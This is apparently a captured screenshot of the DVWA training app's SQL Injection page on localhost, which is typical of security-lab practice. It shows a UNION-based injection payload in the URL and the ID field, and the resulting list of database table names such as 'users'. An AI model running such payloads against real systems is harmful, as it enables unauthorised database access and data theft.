 127.0.0.1:42001/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name+from+information_s
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ChatGPT
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_variables
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users